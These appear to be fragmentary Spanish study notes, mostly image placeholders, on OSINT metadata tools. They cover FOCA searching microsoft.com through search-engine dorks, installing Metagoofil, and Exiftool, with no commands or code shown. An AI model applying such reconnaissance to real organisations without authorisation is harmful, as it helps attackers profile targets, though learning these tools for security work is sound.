

**Resultado final  
**

**Para crear un nuevo proyecto**



Le damos a MICROSOFT.COM

Entonces ahí yo puedo utilizar. A partir de la URL que yo he proporcionado. Para poder. O sea, para que foca pueda. Buscarlo a través de los motores de búsqueda que tú puedes seleccionar, por ejemplo, esta Google Bing Duckduckgo. Y todo eso lo hace por medio de. Google Dorks.



### Metagoofil site:github.com



Instalar el metagoogil





**Para comprobar**





### Exiftool







**FINALMENTE TENEMOS ESE QUE NO FUNCIONA**